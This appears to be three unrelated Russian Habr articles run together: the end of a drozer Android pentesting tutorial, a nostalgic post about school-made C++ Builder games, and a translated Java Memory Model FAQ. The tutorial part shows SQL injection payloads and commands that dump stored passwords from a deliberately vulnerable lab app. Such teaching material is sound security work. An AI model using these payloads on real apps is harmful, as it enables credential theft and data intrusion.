Unable to Query
content://com.mwr.example.sieve.DBContentProvider/Keys
Accessible content URIs:
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Passwords/
```
Теперь мы можем использовать другие модули drozer для извлечения информации из этих URI контента или даже для изменений в базе данных.
```
To retrieve or modify data using the above content URIs:
dz> run app.provider.query
content://com.mwr.example.sieve.DBContentProvider/Password/ --vertical
_id: 1
service: Email
username: incognitoguy50
password: PSFjqXIMVa5NJFudgDuuLVgJYFD+8w== (Base64-encoded)
email: incognitoguy50@gmail.com
```
Платформа Android поощряет использование баз данных SQLite, которые могут быть уязвимы для SQL-инъекции. Мы можем протестировать SQL-инъекцию, манипулируя полями проекции и выбора.
```
To attack using SQL injection:
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
unrecognized token: "' FROM Passwords" (code 1): , while compiling: SELECT '
FROM Passwords
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
unrecognized token: "')" (code 1): , while compiling: SELECT * FROM Passwords WHERE (')
```
Android возвращает подробное сообщение об ошибке, показывающее весь запрос, который мы пытались выполнить. Его можно использовать для вывода списка всех таблиц в базе данных.
```
To attack using SQL injection:
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
| type | name | tbl_name | rootpage | sql |
| table | android_metadata | android_metadata| 3 |CREATE TABLE... |
| table | Passwords | Passwords | 4 |CREATE TABLE ...|
| table | Key | Key | 5 |CREATE TABLE ...|
```
Поставщик содержимого может предоставить доступ к базовой файловой системе. Это позволяет приложениям обмениваться файлами, где песочница Android могла бы предотвратить это.
```
To read the files in the file system
dz> run app.provider.read
To download content from the file
dz> run app.provider.download
To check for injection vulnerabilities
dz> run scanner.provider.injection -a
To check for directory traversal vulnerabilities
dz> run scanner.provider.traversal -a
```
### 5. Взаимодействие со службами
Для взаимодействия с экспортированными службами мы можем попросить Drozer предоставить более подробную информацию, используя:
```
To get details about exported services
dz> run app.service.info -a
```
### 6. Дополнительные опции
Для получения дополнительной информации существует несколько замечательных команд:
* shell.start — запустить интерактивную оболочку Linux на устройстве.
* tools.file.upload / tools.file.download — Разрешить копирование файлов на / с устройства Android.
* tools.setup.busybox / tools.setup.minimalsu — Установить на устройство полезные двоичные файлы.
[](https://alexhost.com/ru/dedicated-servers/) | https://habr.com/ru/post/535396/ | null | ru | null |
# Школьные поделки: Battlecruiser & DeathCraft
**ОСТОРОЖНО!** Концентрированная ностальгия! Описанное здесь морально устарело много-много лет назад. Более того, оно устарело до того, как было реализовано. Из статьи вы не узнаете ничего нового.
В давние-давние времена, когда ~~Embarcadero~~ ~~CodeGear~~ Borland ~~Delphi~~ ~~RAD Studio~~ C++ Builder был версии 4, когда ~~Autodesk 3ds Max~~ ~~Discreet 3dsmax~~ 3D Studio Max был версии 3, когда 80 Гб и 200 МГц были не в холодильниках, а в компьютерах, когда Интернет был неведомым и таинственным существом, каждое прикосновение к которому было магическим… я учился в старших классах школы и учился программировать. А также моделировать. И ещё всякое-разное по мелочи.
Подозрительный скриншот:

Папа был ментом-программистом (сейчас просто ~~мент~~ коп). И купил он комп — теоретически для подработок, но вертолётный завод как-то слишком резко усох, и комп использовался (по назначению) редко. Несколько раз наблюдал картину: всякие кнопочки, формочки, всякое-разное нажимается, а потом оно работает (был это C++ Builder). Глаза загорелись: это же круто — рисуешь кнопочки, а потом оно само что-то делает! Меня пустили формочки порисовать.
Однако возникла проблема: кнопочки рисуются, но вот что-то работать не хотят! Внезапно выяснилось, что в чудо-программе одним рисованием кнопки не задвигаются, нужно писать какой-то странный непонятный код. Мне сунули книжку по Билдеру. Внезавно выяснилось, что перед её прочтением весьма полезно хоть немного знать Си… Мне сунули книжку по Си.
Получилось странное: книжка по Си с программами, которые в Билдере нифига не работают (понятно, что запустить при умении можно, однако такого рода шаманствам я был необучен), и книжка по Билдеру, которая требует познаний в Плюсах (вот здесь класс, вот здесь метод, вот здесь заголовочный файл...). Но что-то начинало шевелиться. Перепечатывание кода из книжки — занятие не для слабонервных (это потом я уже узнал, что к книжке ещё диск полагался...), но жажда познания тащила. И самое интересное: в самом конце книжки по Билдеру была программа, работающая с графикой. Выводились спрайты! Цветные картинки, фигурно обрезанные, с анимацией! (Все, наверное, уже поняли, что за книжка у меня была — в те времена её кривой скан прилагался к каждому пиратскому диску с Билдером.)
Суть метода: берём картинку, будущую прозрачную область заполняем чёрным цветом, рядом располагаем маску: объект — чёрным, фон — белым. Выводим на канву сначала маску в режиме SrcAnd, потом картинку в режиме SrcPaint. Чтобы это всё не умерцалось, сначала рисуем всё в картинку в памяти, потом выводим на канву на форме. Был раскрыт секрет магии! И понеслось…
Battlecruiser
=============
**Краткая сводка:**
*Жанр:* side-scroller
*Графика:* спёрта из StarCraft (юниты), спёрта из Motoracer (экран победы)
*Звуки:* спёрты шут знает откуда (у меня валялась куча звуков, выковырянных из игр)
*Музыка:* спёрта шут знает откуда (кто-нибудь знает, откуда мог взяться hitgm.mid?)
*Используемый софт:* C++ Builder, Sound Recorder, MS Paint

Скрин из игры:

Попробовал C++ Builder 6 — эта программа завелась! Правда в режиме совместимости со хрюшкой (старый TMediaPlayer накрывается медным тазом без режима совместимости). Несмотря на наличие подробной инструкции к каждому уровню, пройти толком не удалось… сложно.
**[Скачать игру Battlecruiser](http://snowlands.ru/temp/old-games/battlecruiser.rar)** (770 KB, сорцы и исполняемый файл прилагаются, запускать в режиме совместимости)
Однако моим любимым жанром был RTS, поэтому довольно скоро я сел писать свою версию угадайте чего…
DeathCraft
==========
**Краткая сводка:**
*Жанр:* real-time strategy
*Графика:* спёрта из StarCraft, нарисована самостоятельно
*Звуки:* спёрты шут знает откуда
*Речь:* записана своя
*Музыка:* спёрта шут знает откуда
*Используемый софт:* C++ Builder, 3D Studio Max, MS Paint, Sound Forge
В процессе написания игры я учился 3D-моделированию.
Знакомый скриншот?

Вы когда-нибудь пробовали пользоваться 3D Studio Max на Pentium 200 MHz, 32 MB RAM? Скажу я вам, процесс хорошо тренирует нервы. Студия только грузится минут 10-15… рендеринг самых простых моделек по минуте… рендеринг одного кадра космического полёта из прилагаемого примера минут по десять… некоторые вещи типа кисточки весов модификатора кожи просто подвешивали компьютер… Но! Можно рисовать крутые вещи!
Изначально к игрушке прилагался ролик-заставка с двумя роботами, идущими с дулами друг на друга. Перед тем, как показать почтенной публике, решил перерендерить видео, но его не нашёл. Нашёл сцену с другим роботом, примерно той же эпохи. Теперь на заставке этот робот.
Последний кадр анимации, пора жать Start.

Вы когда-нибудь пробовали пользоваться C++ Builder на Pentium 200 MHz, 32 MB RAM? Это, конечно, не 3D Studio Max, но компиляция элементарного проекта типа моего (хотя он тогда для меня казался совсем не элементарным) могла занимать под минуту.
C++ Builder 6 со старым проектом:

Вы когда-нибудь… а хотя не, Sound Forge на древних компах работал вполне себе шустро. Теперь к эффектам эха, ускорения, замедления, разворота из стандартной Sound Recorder добавились эффекты с непонятными названиями типа Flanger и Wah-wah. Звуки можно было нормально увязывать друг за дружкой. Звучало круто. Даже динозавр говорит моим голосом.
Давайте запустим:

Некоторые юниты выдернуты из StarCraft. Тогда я не знал, что графику можно выдёргивать кошерными способами, и пользовался старым-добрым Print Screen. И редактировал в MS Paint. Старался принтскринить в зимних локациях, чтобы пиксели было легче отковыривать. Вы спросите: MS Paint и 3D Studio Max — не странный ли наборчик? Странный. Однако откуда мне было знать про другие редакторы — про эти ваши интернеты я тогда и не слыхивал. Я ж ни одно решение загуглить не мог — или сам, или никак. Папа со своими базами данных в моих игрушках тоже ни в зуб ногой…
Некоторые юниты нарисованы в 3D Studio Max. Как и весь софт, брался он на «чеховском рынке» (казанская версия «горбушки»). Книжку мне родители купили. Туториал к программе страшный, ужасный, на английском и без исходников прилагался (или это уже в следующей версии было?..). Что-то наковырялось. В основном роботы.
В игре есть AI. Противник строит здания (по списку, располагает по кругу относительно командного центра), строит собирающие юниты (до лимита), строит атакующие юниты (до лимита), атакует игрока (при наборе минимума атакующих юнитов). AI никакой, в общем-то, но своё дело знает, и игрока выносит весьма эффективно.
Противник строит бараки всей охапкой SCV и тренирует подкрепление:
Алгоритм поиска пути отсутствует, юниты упираются в первое же препятствие, так что их лучше отправлять по диагонали — если все препятствия прямоугольные, то их можно будет обойти. Юниты имеют неприятную особенность слипаться в одну точку. Для юнитов игрока задаётся разброс, а вот комп иногда ходит одной неубиваемой стопкой (привет Civilization).
Роботы на защите родной базы:

Иногда эффекты рисовались на совесть, иногда было лень, и лепились графические примитивы.
Яичница:

Код… код ужасный. Если обычно программист видит свой код после пары лет и ужасается, то представьте, каково мне…
```
for(i=0;iCells[Building[i].x/16+x][Building[i].y/16+y]="0";
Boom[j].type=0;
Boom[j].npic = (boomcount==1)?(0):(random(11)-10);
}
Building[i].alive=false;
}
if(Building[i].type==3){
int bx = (Building[i].x+Building[i].sqleft\*16+Building[i].sqwidth\*8)/16,
by = (Building[i].y+Building[i].sqtop\*16+Building[i].sqheight\*8)/16,
ux, uy;
if(Building[i].atkunt==-1){
Building[i].atkpos=0;
Building[i].npic=0;
for(j=0;jBuilding[i].atkr||
Unit[j].player!=0||!Unit[j].alive||!Unit[j].visible){
Unit[Building[i].atkunt].atked=false;
Building[i].atkunt=-1;
Building[i].atking=false;
Building[i].atkpos=0;
Building[i].npic=0;
}
}
if(Building[i].atkunt!=-1){
Building[i].turn=-1;
j=Building[i].atkunt;
float x=Unit[j].x+Unit[j].centerx-Building[i].x-Building[i].sqleft\*16-
Building[i].sqwidth\*8,
y=Unit[j].y+Unit[j].centery-Building[i].y-Building[i].sqtop\*16-
Building[i].sqheight\*8;
int sval=41, lval=241, A=(y==0)?(99999999):(x/y\*100);
if(y==0)y=0.1;
if(A>=-sval && A<=sval && y<=0) Building[i].turn=0.1;
if(A>=-lval && A<=-sval && x>=0 && y<=0) Building[i].turn=1.1;
if(abs(A)>=lval && x>=0) Building[i].turn=2.1;
if(A>=sval && A<=lval && x>=0 && y>=0) Building[i].turn=3.1;
if(A>=-sval && A<=sval && y>=0) Building[i].turn=4.1;
if(A>=-lval && A<=-sval && x<=0 && y>=0) Building[i].turn=5.1;
if(abs(A)>=lval && x<=0) Building[i].turn=6.1;
if(A>=sval && A<=lval && x<=0 && y<=0) Building[i].turn=7.1;
if(Building[i].turn<=-0.9&&Building[i].turn>=-1.1)Building[i].turn=0.1;
}
else{
Building[i].turn+=0.25;
if((int)Building[i].turn>=8)Building[i].turn=0.1;
Building[i].turn = int(Building[i].turn/0.25)\*0.25;
}
if(Building[i].atking){
Building[i].atkpos++;
if(Building[i].atkpos>=10) Building[i].atkpos=0;
if(Building[i].atkpos==1||Building[i].atkpos==3||Building[i].atkpos==5){
sndPlaySound("Sound\\Special\\Atk1",SND\_ASYNC+SND\_NODEFAULT);
j=Building[i].atkunt;
Building[i].npic=1;
Unit[j].hits-=Building[i].atkfrc;
if(Unit[j].hits<=0){
Unit[j].hits=0;
Unit[j].dying=true;
}
}
else
Building[i].npic=0;
}
}
...
```
И вот такая простыня — на две с лишним тысячи строк.
DeathCraft: инструкция
======================
**Юниты:**
* *0 SCV:* собирает ресурсы, строит здания, производится в Command Center. И минералы, и газы добываются в Refinery.
* *1 Vulture:* боевой юнит противника, стреляет лазером, скоростной, производится в Barracks.
* *2 Wraith:* летающий юнит игрока, не атакует, летает, скоростной, производит высадку Dinosaur, производится в Barracks.
* *3 Car:* ничего не делающий юнит игрока.
* *5 Robot:* боевой юнит игрока, стрелят яичницей, медленный, производится в Barracks.
* *6 Dinosaur:* боевой юнит игрока, не атакует, мало жизней, при взрыве сносит к чертям все юниты в радиусе взрыва.
**Здания:**
* *0 Command Center:* производит SCV, сюда они носят добытые ресурсы.
* *1 Refinery:* место добычи ресурсов с помощью SCV.
* *2 Barracks:* место постройки боевых юнитов.
* *3 Gun:* боевое здание противника.
**Управление мышью:** выделение юнитов и зданий левым кликом, команда идти и атаковать правым кликом. Выделения области нет, но есть выделение всех юнитов выбранного типа на экране с помощью Ctrl.
**Управление клавиатурой:**
* *Стрелки:* перемещение по карте
* *H:* следование за выбранным юнитом
* *P:* пауза
* *Delete:* удаление юнита
* *C+U+F12:* чит-код для создания юнита. Потом нужно ввести на нумпаде две цифры — код юнита и (опционально) две цифры — номер игрока. Например, C+U+F12, 0500 переключит в режим создания роботов игроку с помощью мыши. Чтобы отключить, снова нажать C+U+F12.
**Подсказки:**
* Защищайте Refinery! В первую очередь противник будет сносить это здание.
* Если не успели построить армию, а противник уже напал, то сброшенные с самолёта динозавры вас спасут.
* Стройте много, стройте быстро.
**[Скачать игру DeathCraft](http://snowlands.ru/temp/old-games/deathcraft.zip)** (5.3 MB, сорцы и исполняемый файл прилагаются, запускать в режиме совместимости)
Ещё я собирался написать про платформенную аркаду и новую версию стратегии реального времени (обе — уже с исключительно своей графикой). Но я утомился, да и шут знает, нужно ли писать — если эта статья окажется читателям Хабра неинтересной, то можно не тратить время впустую.
За сим откланяюсь. А вы, уважаемые читатели, что писали в школьные и студенческие годы?
**UPD 1:** Несколько читателей сообщило, что вылетают ошибки «No MCI device open». Перезалил файл. Теперь при запуске можно указать аргумент `--no-video`, тогда видео-файл грузиться не будет.
**UPD 2:** Другой вариант решения проблемы: установить кодек с [XVid.org](http://xvid.org/). | https://habr.com/ru/post/157377/ | null | ru | null |
# JSR 133 (Java Memory Model) FAQ (перевод)
Добрый день.
В рамках набора на курс [«Multicore programming in Java»](http://habrahabr.ru/company/golovachcourses/blog/217051/) я делаю серию переводов классических статей по многопоточности в Java. Всякое изучение многопоточности должно начинаться с введения в модель памяти Java (New JMM), основным источником от авторов модели является [«The Java Memory Model» home page](http://www.cs.umd.edu/~pugh/java/memoryModel/), где для старта предлагается ознакомится с [JSR 133 (Java Memory Model) FAQ](http://www.cs.umd.edu/~pugh/java/memoryModel/jsr-133-faq.html). Вот с перевода этой статьи я и решил начать серию.
Я позволил себе несколько вставок «от себя», которые, по моему мнению, проясняют ситуацию.
Я являюсь специалистом по Java и многопоточности, а не филологом или переводчиком, посему допускаю определенные вольности или переформулировки при переводе. В случае, если Вы предложите лучший вариант — с удовольствием сделаю правку.
Этот статья также подходит в качестве учебного материала к лекции [«Лекция #5.2: JMM (volatile, final, synchronized)»](http://habrahabr.ru/company/golovachcourses/blog/218841/).
Также я веду курс [«Scala for Java Developers»](https://www.udemy.com/scala-for-java-developers-ru/?couponCode=HABR-JSR133-FAQ) на платформе для онлайн-образования udemy.com (аналог Coursera/EdX).
Ну и да, приходите учиться ко мне!
---
#### JSR 133 (Java Memory Model) FAQ
Jeremy Manson и Brian Goetz, февраль 2004
Содержание:
[Что такое модель памяти, в конце концов?](#1)
[Другие языки, такие как C++, имеют модель памяти?](#2)
[Что такое JSR 133?](#3)
[Что подразумевается под «переупорядочением» (reordering)?](#4)
[Что было не так со старой моделью памяти?](#5)
[Что вы подразумеваете под «некорректно синхронизированы»?](#6)
[Что делает синхронизация?](#7)
[Как может случиться, что финальная поля меняют значения?](#8)
[How do final fields work under the new JMM?](#9)
[Что делает volatile?](#10)
[Решила ли новая модель памяти «double-checked locking» проблему?](#11)
[Что если я пишу виртуальную машину?](#12)
[Почему я должен беспокоиться?](#13)
#### Что такое модель памяти, в конце концов?
В многопроцессорных системах, процессоры обычно имеют один или более слоев кэш-памяти, что повышает производительность как за счет ускорения доступа к данным (поскольку данные ближе к процессору) так и за счет сокращения трафика на шине разделяемой памяти (поскольку многие операции с памятью могут быть удовлетворены локальными кэшами.) Кэши могут чрезвычайно повысить производительность, но их использование бросает и множество новых вызовов. Что, например, происходит, когда два процессора рассматривают одну и ту же ячейку памяти в одно и то же время? При каких условиях они будут видеть одинаковые значения?
На уровне процессора, модель памяти определяет необходимые и достаточные условия для гарантии того, что записи в память другими процессорами будут видны текущему процессору, и записи текущего процессора будут видимы другими процессорами. Некоторые процессоры демонстрируют сильную модель памяти, где все процессоры всегда видят точно одинаковые значения для любой заданной ячейки памяти. Другие процессоры демонстрируют более слабую модель памяти, где специальные инструкции, называемые барьерами памяти, требуются для «сброса» (flush) или объявления недействительными (invalidate) данных в локальном кэше процессора, с целью сделать записи данного процессора видимыми для других или увидеть записи, сделанные другими процессорами. Эти барьеры памяти, как правило, выполняются при захвате (lock) и освобождении (unlock) блокировки; они невидимы для программистов на языках высокого уровня.
Иногда бывает проще писать программы для сильных моделей памяти, из-за снижения потребности в барьерах. Тем не менее, даже на сильнейших моделях памяти, барьеры зачастую необходимы; довольно часто их размещение является противоречащим интуиции. Последние тенденции в области дизайна процессоров поощряют более слабые модели памяти, поскольку послабления, которые они делают для согласованности кэшей обеспечивают повышенную масштабируемость на нескольких процессорах и больших объемах памяти.
Вопрос о том, когда запись становится видимой другому потоку усугубляется переупорядочением инструкций компилятором. Например, компилятор может решить, что более эффективно переместить операцию записи дальше в программе; до тех пор, покуда перемещение кода не меняет семантику программы, он может свободно это делать. Если компилятор задерживает операцию, другой поток не увидит пока она не осуществится; это демонстрирует эффект кэширования.
Кроме того, запись в памяти может быть перемещена раньше в программе; в этом случае, другие потоки могут увидеть запись, прежде чем он на самом деле «происходит». Вся эта гибкость является особенностью дизайна — давая компилятору, среде исполнения и аппаратному обеспечению гибкость выполнять операции в оптимальном порядке в рамках модели памяти, мы можем достичь более высокой производительности.
Простой пример этого можно увидеть в следующем фрагменте кода:
```
class Reordering {
int x = 0, y = 0;
public void writer() {
x = 1;
y = 2;
}
public void reader() {
int r1 = y;
int r2 = x;
}
}
```
Давайте предположим, что этот код выполняется в двух потоках одновременно и чтение 'у' возвращает значение 2. Поскольку эта запись расположена после записи в 'х', программист может предположить, что чтение 'х' должно вернуть значение 1. Тем не менее, запись в 'x' и 'y', возможно, были переупорядочены. Если это имело место, то могла произойти запись в 'у', затем чтение обеих переменных, и только потом запись в 'х'.Результатом будет то, что r1 имеет значение 2, а r2 имеет значение 0.
**Комментарий переводчика**Предполагается, что у одного и того же объекта метод reader() и метод writer() «почти одновременно» вызываются из различных потоков.
Модель памяти Java описывает то, какое поведение является законным в многопоточном коде и, как потоки могут взаимодействовать через память. Она описывает отношения между переменными в программе и низкоуровневые детали сохранения и извлечения их в и из памяти или регистров в реальной компьютерной системе. Модель определяет это таким образом, что это может быть реализовано корректно используя широкий спектр аппаратного оборудования и большое разнообразие оптимизаций компилятора.
Java включает в себя несколько языковых конструкций, в том числе volatile, final и synchronized, которые предназначены, для того, чтобы помочь программисту описать компилятору требования к параллелизму в программе. Модель памяти Java определяет поведение volatile и synchronized, и, что более важно, гарантирует, что корректно синхронизированная Java-программа работает правильно на всех процессорных архитектурах.
#### Другие языки, такие как C + +, имеют модель памяти?
Большинство других языков программирования, таких как C и C++, не были разработаны с прямой поддержкой многопоточности. Защитные меры, которые эти языки предлагают против различных видов переупорядочения, происходящих в компиляторах и просессорах во многом зависят от гарантий, предлагаемых используемыми библиотеками распараллеливания (например, pthreads), используемым компилятором и платформой, на которой запускается код.
**Комментарий переводчика** Java задала тренд введения модели памяти в спецификации языка и в последнем стандарте C++11 [уже есть модель памяти (глава 1.7 «The C++ memory model»)](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2011/n3242.pdf). Кажется она есть уже и у C11.
#### Что такое JSR 133?
С 1997 года были обнаружены несколько серьезных недостатков в модели памяти Java, которая определена в главе 17 спецификации языка. Эти недостатки допускали шокирующее поведение (например, позволялось изменение значения final-поля) и препятствовали компилятору в использовании типичных оптимизаций.
**Комментарий переводчика**Старая модель памяти (Old JMM, до Java 5) была описана исключительно в Главе 17 «Chapter 17. Threads and Locks» спецификации языка.
Новая модель памяти (New JMM, начиная с Java 5) описана как в Главе 17 «Chapter 17. Threads and Locks» спецификации языка так и расширенно в отдельном документе (JSR-133).
**New JMM**
* [Java Language Specification (Java SE 8 Edition), «Chapter 17. Threads and Locks»](http://docs.oracle.com/javase/specs/jls/se8/html/jls-17.html)
* [Java Language Specification (Java SE 7 Edition), «Chapter 17. Threads and Locks»](http://docs.oracle.com/javase/specs/jls/se7/html/jls-17.html)
* [Java Language Specification (Third Edition, Java SE 5.0 / SE 6), «Chapter 17. Threads and Locks»](http://docs.oracle.com/javase/specs/jls/se5.0/html/memory.html)
* [JSR-133: JavaTM Memory Model and Thread Specification, 2004](http://www.cs.umd.edu/~pugh/java/memoryModel/jsr133.pdf)
**Old JMM:**
* [Java Language Specification (Second edition, Java SE 2.0), «Chapter 17. Threads and Locks»](http://cs.au.dk/~mis/dOvs/javaspec/memory.doc.html)
* [Java Language Specification (First edition), «Chapter 17. Threads and Locks»](http://titanium.cs.berkeley.edu/doc/java-langspec-1.0/17.doc.html)
Модель памяти Java была амбициозным проектом; впервые спецификация языка программирования попыталась включить модель памяти, которая может обеспечить согласованную семантику для параллелизма среди различных процессорных архитектур. К сожалению, определить модель памяти, которая является и согласованной и интуитивной оказалось гораздо труднее, чем ожидалось. JSR 133 определяет новую модель памяти для Java, которая исправляет недостатки предыдущей модели. Для того чтобы сделать это, семантика final и volatile была изменена.
Полное описание семантики доступно по ссылке <http://www.cs.umd.edu/users/pugh/java/memoryModel>, но формальное описание не для робких. Удивляет и отрезвляет когда узнаешь, насколько сложным является такое простое понятие, как синхронизации на самом деле. К счастью, вам не нужно понимать все детали формальной семантики — целью JSR 133 было создать набор правил, который обеспечивает интуитивное понимание того, как работают volatile, synchronized и final.
**Комментарий переводчика**Автором дана ссылка на «домашнюю страницу» Java Memory Model — основной источник информации в интернете.
**Комментарий переводчика**Формальная семантика позволяет рассчитать все возможные сценарии поведения произвольной как корректно синхронизированной, так и некорректно синхронизированной программы.
В этой статье не будут рассматриваться детали формальной семантики, будет дано лишь некоторое интуитивное описание.
Цели JSR 133 включают в себя:
* Сохранение существующих гарантий безопасности, таких как безопасность типов (type safety), а также усиление других. Например, значения переменных не могут появиться «из воздуха»: каждое значение переменной наблюдаемое каким-либо одним потоком должно быть значением, которое было записано каким-то другим потоком.
* Семантика корректно синхронизированных программ должна быть настолько простой и интуитивно понятной, насколько это возможно.
* Семантика не полно или некорректно синхронизированных программ должна быть определена таким образом, чтобы потенциальные угрозы безопасности были минимизированы.
* Программисты должны иметь возможность уверенно рассуждать о том, как многопоточные программы взаимодействуют с памятью.
* Должно быть возможна разработка корректных и высокопроизводительных JVM поверх широкого диапазона популярных аппаратных архитектур.
* Должны быть обеспечена новая гарантия безопасности инициализации. Если объект правильно построен (не было «утечек» ссылок на него во время конструирования), то все потоки, которые видят ссылку на этот объект также без необходимости синхронизации будут видеть значения final-полей, которые были установлены в конструкторе.
* Должно быть обеспечено минимальное влияние на существующий код.
#### Что подразумевается под «переупорядочением» (reordering)?
Есть ряд случаев, в которых доступ к переменным (полям объектов, статическим полям и элементам массива) может выполниться в порядке, отличном от указанного в программе. Компилятор свободен в расположении инструкций с целью оптимизации. Процессоры могут выполнять инструкции в ином порядке в ряде случаев. Данные могут перемещаться между регистрами, кэшами процессора и оперативной памятью в порядке, отличном от указанного в программе.
**Комментарий переводчика**Далее под термином **переменные**, будут иметься в виду поля объектов, статические поля и элементы массива.
Например, если поток пишет в поле 'а', а затем в поле 'b' и значение 'b' не зависит от значения 'a', то компилятор волен изменить порядок этих операций, и кэш имеет право сбросить (flush) 'b' в оперативную память раньше чем 'a'. Есть несколько потенциальных источников переупорядочения, таких как компилятор, JIT и кэш-память.
Компилятор, среда исполнения и аппаратное обеспечение допускают изменение порядка инструкций при сохранении иллюзии, как-если-последовательной (as-if-serial) семантики, что означает, что однопоточные программы не должны наблюдать эффекты переупорядочения. Тем не менее, изменение порядка следования может вступить в игру в некорректно синхронизированных многопоточных программах, где один поток может наблюдать эффекты производимые другими потоками, и такие программы могут быть в состоянии обнаружить, что переменные становятся видимыми для других потоков в порядке, отличном от указанного в исходном коде.
Большую часть времени, потоки не учитывают, что делают другие потоки. Но когда им это требуется, то в игру вступает синхронизация.
#### Что было не так со старой моделью памяти?
Было несколько серьезных проблем со старой моделью памяти. Она была трудна для понимания и поэтому часто нарушалась. Например, старая модель во многих случаях не позволяла многие виды переупорядочения, которые были реализованы в каждой JVM. Эта путаница со смыслом старой модели привела к тому, что были вынуждены создать JSR-133.
Было широко распространено мнение, что при использовании final-поля не было необходимости в синхронизации между потоками, чтобы гарантировать, что другой поток будет видеть значение поля. Хотя это разумное предположение о разумном поведении, да и вообще мы бы хотели чтобы все именно так и работало, но под старой моделью памяти, это было просто не правдой. Ничто в старой модели памяти не отличало final-поля от любых других данных в памяти — это значит, что синхронизация была единственный способом обеспечить, чтобы все потоки увидели значение final-поля записанного в конструкторе. В результате, была возможно того, что вы увидите значение поля по умолчанию, а затем через некоторое время увидите присвоенное значение. Это означает, например, что неизменяемые объекты, такие как строки могут менять свое значение — тревожная перспектива.
**Комментарий переводчика**Ниже будет детально объяснен пример со строками
Старая модель памяти позволила менять порядок между записью в volatile и чтением/записью обычных переменных, что не согласуется с интуитивными представлениями большинства разработчиков о volatile и поэтому вызывает замешательство.
**Комментарий переводчика**Ниже будут приведены примеры с volatile
Наконец, предположения программистов о том, что может произойти, если их программы некорректно синхронизированы часто ошибочны. Одна из целей JSR-133 — обратить внимание на этот факт.
#### Что вы подразумеваете под «некорректно синхронизированы»?
Под некорректно синхронизированным кодом разные люди подразумевают разные вещи. Когда мы говорим о некорректно синхронизированном коде в контексте модели памяти Java, мы имеем в виду любой код, в котором:
1. есть запись переменной одним потоком,
2. есть чтение той же самой переменной другим потоком и
3. чтение и запись не упорядочены по синхронизации (are not ordered by synchronization)
Когда это происходит, мы говорим, что происходит гонка потоков (data race) на этой переменной. Программы с гонками потоков — некорректно синхронизированные программы.
**Комментарий переводчика**Надо понимать, что некорректно синхронизированные программы не являются Абсолютным Злом. Их поведение хотя и недерминировано, но все возможные сценарии полностью описаны в JSR-133. Эти поведения зачастую неинтуитивны. Поиск всех возможных результатов алгоритмически весьма сложен и опирается в том числе на такие новые понятия как commitment protocol и causality loops.
Но в ряде случаев использование некорректно синхронизированных программ, видимо, оправдано. В качестве примера достаточно привести реализацию java.lang.String.hashCode()
```
public final class String implements Serializable, Comparable, CharSequence {
/\*\* Cache the hash code for the string \*/
private int hash; // Default to 0
...
public int hashCode() {
int h = hash;
if (h == 0 && count > 0) {
...
hash = h;
}
return h;
}
...
}
```
При вызове метода hashCode() у одного экземпляра java.lang.String из разных потоков будет гонка потоков (data race) по полю hash.
Интересна статья Hans-J. Boehm, [«Nondeterminism is unavoidable, but data races are pure evil»](http://www.hpl.hp.com/techreports/2012/HPL-2012-218.pdf)
И ее обсуждение на русском
Руслан Черемин, [«Data races is pure evil»](http://cheremin.blogspot.com/2013/07/data-races-is-pure-evil.html)
#### Что делает синхронизация?
Синхронизация имеет несколько аспектов. Наиболее хорошо понимаемый является взаимное исключение (mutual exclusion) — только один поток может владеть монитором, таким образом синхронизации на мониторе означает, что как только один поток входит в synchronized-блок, защищенный монитором, никакой другой поток не может войти в блок, защищенный этом монитором пока первый поток не выйдет из synchronized-блока.
Но синхронизация — это больше чем просто взаимное исключение. Синхронизация гарантирует, что данные записанные в память до или в синхронизированном блоке становятся предсказуемо видимыми для других потоков, которые синхронизируются на том же мониторе. После того как мы выходим из синхронизированного блока, мы освобождаем (release) монитор, что имеет эффект сбрасывания (flush) кэша в оперативную память, так что запись сделанные нашим потоком могут быть видимыми для других потоков. Прежде чем мы сможем войти в синхронизированный блок, мы захватываем (asquire) монитор, что имеет эффект объявления недействительными данных локального процессорного кэша (invalidating the local processor cache), так что переменные будут загружены из основной памяти. Тогда мы сможем увидеть все записи, сделанные видимым предыдущим освобождением (release) монитора.
Обсуждая ситуацию в терминах кэшей, может показаться, что эти вопросы влияют только на многопроцессорные машины. Тем не менее, эффекты переупорядочения можно легко увидеть и на одном процессоре. Компилятор не может переместить ваш код до захвата монитора или после освобождения. Когда мы говорим, что захват и освобождение мониторов действуют на кэши, мы используем сокращение для ряда возможных эффектов.
Семантика новой модели памяти накладывает частичный порядок на операции с памятью (чтение поля, запись поля, захват блокировки (lock), освобождение блокировки (unlock)) и другие операции с потоками (start(), join()). Некоторые действия, как говорят, «происходят прежде» (happens before) других. Когда одно действие «происходит прежде» (happens before) другого, первое будет гарантированно расположено до и видно второму. Правила этого упорядочения таковы:
**Комментарий переводчика**[Частичный порядок](http://ru.wikipedia.org/wiki/%D0%9E%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BA%D0%B0) — это не оборот речи, а математическое понятие.
1. Каждое действие в потоке «происходит прежде» (happens before) любого другого действия в этом потоке, которое идет «ниже» в коде этого потока.
2. Освобождение монитора «происходит прежде» (happens before) каждого последующего захвата **того же самого монитора**.
3. Запись в volatile-поле происходит «происходит прежде» (happens before) каждого последующего чтения **того же самого volatile-поля**.
4. Вызов метода start() потока «происходит прежде» (happens before) любых действий в запущенном потоке.
5. Все действия в потоке «происходят прежде» (happens before) любых действий любого другого потока, который успешно завершил ожидание на join() по первому потоку.
Это означает, что любые операции с памятью, которые были видны в потоке перед выходом из синхронизированного блока видны любому другому потоку после того, как он заходит в синхронизированный блок, защищенный тем же монитором, так как все операции с памятью «произойдут прежде» освобождения монитора, а освобождение монитора «происходит прежде» захвата.
**Комментарий переводчика**Эта программа (data — volatile, run — volatile) гарантированно остановится и напечатает 1 И в старой И в новой моделях памяти
```
public class App {
static volatile int data = 0;
static volatile boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
